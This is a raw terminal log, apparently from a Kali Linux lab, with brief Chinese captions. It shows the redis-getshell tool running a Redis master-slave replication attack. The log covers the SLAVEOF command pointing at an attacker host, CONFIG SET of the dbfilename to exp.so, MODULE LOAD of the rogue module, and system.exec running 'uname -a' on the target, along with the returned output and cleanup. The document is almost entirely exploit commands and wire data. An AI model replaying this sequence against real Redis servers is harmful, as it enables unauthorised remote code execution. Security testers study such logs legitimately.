 root@kali:~/桌面/tools/redis/redis-getshell# python3 redis-master.py -r 192
.168.126.130 -p 6379 -L 192.168.126.128 -P 8888 -f RedisModulesSDK/exp.so -
c "uname -a"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.126.128\r\n$4\r\n8888
\r\n'
执行的命令
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\
r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 38e2d34df69c3dab74d8844bdf93afcdad511dda 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\
r\ndump.rdb\r\n'
返回的结果
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$8\r\nuname -a\r\n'
>> receive data: b'$98\r\neLinux 128608d9ec61 5.3.0-64-generic #58-Ubuntu S
MP Fri Jul 10 19:33:51 UTC 2020 x86_64 GNU/Linux\n\r\n'
eLinux 128608d9ec61 5.3.0-64-generic #58-Ubuntu SMP Fri Jul 10 19:33:51 UTC
2020 x86_64 GNU/Linux
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
root@kali:~/桌面/tools/redis/redis-getshell#